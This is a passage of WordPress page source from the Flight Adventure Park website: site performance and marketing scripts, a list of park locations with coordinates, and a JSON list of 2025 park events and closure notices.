data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Accept All </button> </div></div></div></div></script><script type="rocketlazyloadscript" async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='6eaf5100f7977b0092160c0032f2180069600000cbb91d0056e6870022521900';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="rocketlazyloadscript" data-rocket-type="application/javascript">
            const ajaxURL = "https://flightadventurepark.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://unpkg.com/leaflet@1.6.0/dist/leaflet.js" id="LeafletJS-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://unpkg.com/leaflet-knn@0.1.0/leaflet-knn.js" id="LeafletKnn-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"25","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
//# sourceURL=edsanimate-site-script-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://flightadventurepark.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap/js/theme.min.js?ver=1.1.1.1724248993" id="understrap-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/owl.carousel.min.js?ver=2.3.4" id="owlcarousel-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/gsap.min.js?ver=1.1.1.1724248993" id="gsap-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/TweenMax.min.js?ver=1.1.1.1724248993" id="TweenMax-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/ScrollMagic.min.js?ver=1.1.1.1724248993" id="ScrollMagic-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/animation.gsap.js?ver=1.1.1.1724248993" id="animation-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/animated-widgets.js?ver=1768842717" id="animated-widgets-scripts-js"></script>
<script type="text/javascript" id="global-scripts-js-extra">
/* <![CDATA[ */
var loc_info = {"url":"https://flightadventurepark.com/wp-admin/admin-ajax.php"};
var locations = [["Bakersfield",35.3887408,-119.0443628,564,"bakersfield"],["Charleston",32.9619082,-80.0467459,1554,"charleston"],["Irmo",34.1405398,-81.2404759,1552,"irmo"],["Jacksonville",30.2479395,-81.5816068,1556,"jacksonville"],["Manchester",41.768795,-72.5690812,1537,"manchester"],["Ronkonkoma",40.7910901,-73.1207007,566,"ronkonkoma"],["Sandhill",34.124556,-80.8813906,1550,"sandhill"],["Springfield",38.7463797,-77.194647,567,"springfield"]];
//# sourceURL=global-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/global.js?ver=1768842717" id="global-scripts-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://flightadventurepark.com/wp-content/themes/understrap-child/js/evo-calendar.min.js?ver=1.0" id="evo-calendar-js"></script>
<script type="text/javascript" id="event-list-js-extra">
/* <![CDATA[ */
var MyEvents = [{"id":"event-id-12421","name":"Noon Year&#8217;s Eve!","date":"Wed Dec 31 2025 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp data-start=\"214\" data-end=\"276\"\u003EOur First Annual Noon Year\u2019s Eve Celebration \u2013 Fun for Kids!\u003C/p\u003E\n\u003Cp data-start=\"278\" data-end=\"454\"\u003ECelebrate the New Year early with a family-friendly event full of laughter, excitement, and a countdown to noon. Join us on Wednesday, December 31st, from 10am-12pm\u003C/p\u003E\n\u003Cp data-start=\"456\" data-end=\"681\"\u003EEvent highlights include a countdown and confetti cannon at 12pm, jumping, playing, and dancing into 2026, festive crafts and activities, photo opportunities with New Year\u2019s props, and an apple juice toast for the kiddos.\u003C/p\u003E\n\u003Cp data-start=\"683\" data-end=\"816\"\u003EBring the whole family for the best daytime New Year\u2019s celebration in town\u2014fun, friends, and memories, all without staying up late.\u003C/p\u003E\n\u003Cp data-start=\"683\" data-end=\"816\"\u003E*First Class Members can attend event for \u003Cstrong\u003EFREE; Kids Flight is cancelled on this date.\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-12281","name":"Big Bang Bash 10-Year Anniversary Celebration!","date":"Sat Nov 08 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us Saturday, November 8th from 10am\u20139pm for our Big Bang Bash as we celebrate 10\u00a0\u003Cstrong\u003EINCREDIBLE\u003C/strong\u003E\u00a0years of high-flying fun at Flight Adventure Park Springfield!\u003C/p\u003E\n\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs\"\u003EThis all-day party will be packed with non-stop fun!\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s\"\u003EEvent highlights include:\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg decoding=\"async\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/t2b/2/16/1f389.png\" alt=\"\ud83c\udf89\" width=\"16\" height=\"16\" /\u003E\u003C/span\u003E\u00a0Fun on our EPIC attractions\u003Cbr class=\"html-br\" /\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg decoding=\"async\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/t2b/2/16/1f389.png\" alt=\"\ud83c\udf89\" width=\"16\" height=\"16\" /\u003E\u003C/span\u003E\u00a0A live DJ bringing the vibes and energy all day long\u003Cbr class=\"html-br\" /\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg decoding=\"async\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/t2b/2/16/1f389.png\" alt=\"\ud83c\udf89\" width=\"16\" height=\"16\" /\u003E\u003C/span\u003E\u00a0A special VIP guest appearance by legendary astronaut Robert \u2018Hoot\u2019 Gibson from 1-4pm\u003Cbr class=\"html-br\" /\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg decoding=\"async\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/t2b/2/16/1f389.png\" alt=\"\ud83c\udf89\" width=\"16\" height=\"16\" /\u003E\u003C/span\u003E\u00a0Local vendors and food trucks\u003Cbr class=\"html-br\" /\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg decoding=\"async\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/t2b/2/16/1f389.png\" alt=\"\ud83c\udf89\" width=\"16\" height=\"16\" /\u003E\u003C/span\u003E\u00a0Raffles, prizes, giveaways and more\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s\"\u003EWe can\u2019t wait to celebrate this milestone with you. Whether you\u2019ve been soaring with us since the beginning or it\u2019s your first visit, come see why Flight Adventure Park Springfield has been NOVA\u2019s top destination for high-flying fun for the past decade.\u00a0\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg decoding=\"async\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/t65/2/16/1f680.png\" alt=\"\ud83d\ude80\" width=\"16\" height=\"16\" /\u003E\u003C/span\u003E\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv\u003E*Appearances and vendor times are subject to change\u003C/div\u003E\n"},{"id":"event-id-12202","name":"Member Night","date":"Wed Dec 03 2025 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe\u2019re excited to host our next Member Night on Wednesday, December 3rd from 4pm\u20138pm!\u003C/p\u003E\n\u003Cp\u003EDuring this exclusive event, our parks will be closed to the public and open just for members. It\u2019s the perfect chance to enjoy our \u003Cstrong\u003EEPIC\u003C/strong\u003E attractions with your Flight community.\u003C/p\u003E\n\u003Cp\u003EBring a friend! Each member can bring one guest for \u003Cstrong\u003EFREE\u003C/strong\u003E! If your guest signs up for a membership during Member Night, you\u2019ll get 20% off your membership next month.\u003C/p\u003E\n\u003Cp\u003EWe&#8217;ll also have members-only swag, raffles, games, and more! Don&#8217;t miss this fun, exclusive event!\u003C/p\u003E\n"},{"id":"event-id-12201","name":"Soar for a Cause Fundraiser Day!","date":"Wed Sep 24 2025 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s\"\u003EJoin us at Flight Adventure Park on Wednesday, September 24th from 11am\u20138pm for a special day of giving back during Childhood Cancer Awareness Month.\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s\"\u003EWhen you purchase Open Jump tickets and mention \u201cFundraiser\u201d at check-in (or purchase online in advance), 20% of your jump time purchased will be donated to a local organization helping fight childhood cancer and support families in need.\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv\u003EWe can&#8217;t wait to soar with you for a great cause! \u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\"\u003E\u003Cimg decoding=\"async\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/tc8/2/16/1f397.png\" alt=\"\ud83c\udf97\ufe0f\" width=\"16\" height=\"16\" /\u003E\u003C/span\u003E\u003C/div\u003E\n"},{"id":"event-id-12155","name":"Back to School Bash!","date":"Sat Aug 23 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp data-start=\"85\" data-end=\"156\"\u003EJoin us for a special Back to School Bash Flight Night event on Saturday, August 23rd from 7pm-9pm! Enjoy a live DJ, raffles, games, and more to keep the energy going!\u003C/p\u003E\n\u003Cp data-start=\"258\" data-end=\"433\"\u003EWe\u2019ll also be collecting new, unused school supplies for the \u003Ca href=\"https://www.facebook.com/sycva\"\u003ESpringfield South County Youth Club\u003C/a\u003E. When you donate, you\u2019ll receive free jump passes to use for a future visit.\u003C/p\u003E\n\u003Cp data-start=\"258\" data-end=\"433\"\u003EFor the most up-to-date event information, please follow along on our \u003Ca href=\"https://www.facebook.com/events/743855891796057\"\u003EFacebook event page\u003C/a\u003E.\u003C/p\u003E\n\u003Cp data-start=\"435\" data-end=\"462\"\u003E\u003Cem data-start=\"435\" data-end=\"460\"\u003E*Event open to all ages.\u003C/em\u003E\u003C/p\u003E\n"},{"id":"event-id-12151","name":"Closed for Private Event","date":"Wed Aug 06 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight is closed on \u003Cstrong\u003EWednesday, August 6th\u003C/strong\u003E for our First Responders Children\u2019s Foundation First Responder Family Appreciation Day delivered by CSX event. To learn more and register, please visit our \u003Ca href=\"https://1strcf.org/fl-family-day/\"\u003Ewebsite\u003C/a\u003E.\u003C/p\u003E\n"},{"id":"event-id-12124","name":"Big Bang Bash!","date":"Fri Aug 01 2025 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an\u00a0\u003Cstrong\u003EEPIC\u003C/strong\u003E celebration August 1st through 3rd! Flight is turning ten and we\u2019re going to be celebrating in style! We\u2019ll have DJs, vendors, a special Pack the Back School Supply Drive on Saturday as well as a celebrity dunk tank featuring local celebrities and friends of Flight from the Charleston area, and we\u2019ll be doing $10-60 minute Open Jump tickets on Sunday, August 3rd to commemorate our 10th anniversary! We\u2019ll also have raffles, games and prizes throughout the weekend! You\u2019ll be want to be here for this. To purchase your tickets, visit our \u003Ca href=\"https://charleston.flightadventurepark.com/bigbangbash/en-us/product/1251527?date=2025-08-03\"\u003Ewebsite\u003C/a\u003E\u00a0or click the button below.\u003C/p\u003E\n"},{"id":"event-id-12124","name":"Big Bang Bash!","date":"Sat Aug 02 2025 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an\u00a0\u003Cstrong\u003EEPIC\u003C/strong\u003E celebration August 1st through 3rd! Flight is turning ten and we\u2019re going to be celebrating in style! We\u2019ll have DJs, vendors, a special Pack the Back School Supply Drive on Saturday as well as a celebrity dunk tank featuring local celebrities and friends of Flight from the Charleston area, and we\u2019ll be doing $10-60 minute Open Jump tickets on Sunday, August 3rd to commemorate our 10th anniversary! We\u2019ll also have raffles, games and prizes throughout the weekend! You\u2019ll be want to be here for this. To purchase your tickets, visit our \u003Ca href=\"https://charleston.flightadventurepark.com/bigbangbash/en-us/product/1251527?date=2025-08-03\"\u003Ewebsite\u003C/a\u003E\u00a0or click the button below.\u003C/p\u003E\n"},{"id":"event-id-12124","name":"Big Bang Bash!","date":"Sun Aug 03 2025 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for an\u00a0\u003Cstrong\u003EEPIC\u003C/strong\u003E celebration August 1st through 3rd! Flight is turning ten and we\u2019re going to be celebrating in style! We\u2019ll have DJs, vendors, a special Pack the Back School Supply Drive on Saturday as well as a celebrity dunk tank featuring local celebrities and friends of Flight from the Charleston area, and we\u2019ll be doing $10-60 minute Open Jump tickets on Sunday, August 3rd to commemorate our 10th anniversary! We\u2019ll also have raffles, games and prizes throughout the weekend! You\u2019ll be want to be here for this. To purchase your tickets, visit our \u003Ca href=\"https://charleston.flightadventurepark.com/bigbangbash/en-us/product/1251527?date=2025-08-03\"\u003Ewebsite\u003C/a\u003E\u00a0or click the button below.\u003C/p\u003E\n"},{"id":"event-id-12101","name":"Grand Re-Launch Party!","date":"Fri Aug 15 2025 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Manchesters&#8217;s Flight Adventure Park is back and better than ever! Friday, August 15th and Saturday, August 16th mark the \u003Cstrong\u003EEPIC\u003C/strong\u003E relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-12101","name":"Grand Re-Launch Party!","date":"Sat Aug 16 2025 13:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EGet ready to soar because Manchesters&#8217;s Flight Adventure Park is back and better than ever! Friday, August 15th and Saturday, August 16th mark the \u003Cstrong\u003EEPIC\u003C/strong\u003E relaunch with brand-new attractions and an exclusive VIP guest kicking off the excitement! Be there to catch the thrill and be among the very first to experience it all! This is an event you want to be here for!\u003C/p\u003E\n"},{"id":"event-id-11840","name":"Closing Early","date":"Mon May 05 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will be closing at 4pm on Monday, May 5th for our yearly Teacher Appreciation Night. To learn more our event, please visit our \u003Ca href=\"https://flightadventurepark.com/\"\u003Ewebsite\u003C/a\u003E. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-11832","name":"Easter Egg Hunt","date":"Sat Apr 19 2025 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003ECelebrate our first annual\u003Cstrong\u003E\u00a0Easter Egg Hunt\u003C/strong\u003E\u00a0\u003Cstrong\u003ETHIS\u003C/strong\u003E\u00a0\u003Cstrong data-start=\"50\" data-end=\"74\"\u003ESaturday, April 20th\u003C/strong\u003E\u00a0from\u00a0\u003Cstrong data-start=\"80\" data-end=\"95\"\u003E11am to 7pm\u003C/strong\u003E\u00a0(or until all the eggs are found) during an\u00a0\u003Cstrong data-start=\"140\" data-end=\"167\"\u003EEgg-stravagant Saturday\u003C/strong\u003E\u00a0packed with prizes and surprises! Every egg is a winner, and a few lucky hunters may even discover a\u00a0\u003Cstrong\u003EGolden Ticket\u003C/strong\u003E\u2014valid for\u00a0\u003Cstrong data-start=\"296\" data-end=\"323\"\u003E30 days of FREE jump time!\u00a0\u003C/strong\u003E\u003C/p\u003E\n\u003Cp\u003E*If purchasing online, please select Open Jump for Saturday, April 19th\u003C/p\u003E\n"},{"id":"event-id-11696","name":"Opening Late","date":"Thu Jan 30 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to maintenance, Flight will open late on Thursday, January 30th. We are hoping to open at 1pm but will provide additional updates as we know more. We sincerely apologize for the inconvenience.\u003C/p\u003E\n\u003Cp\u003E*Kids Flight is cancelled\u003C/p\u003E\n"},{"id":"event-id-11689","name":"Opening Late","date":"Fri Jan 24 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to icy conditions in our parking lot, Flight will open at 12pm on Friday, January 24th. We appreciate your patience and understanding!\u003C/p\u003E\n\u003Cp\u003E*Kids Flight is cancelled this morning\u003C/p\u003E\n"},{"id":"event-id-11688","name":"Opening Late","date":"Thu Jan 23 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to icy conditions, Flight will open at 12pm on Thursday, January 23rd. Kids Flight will be cancelled on this 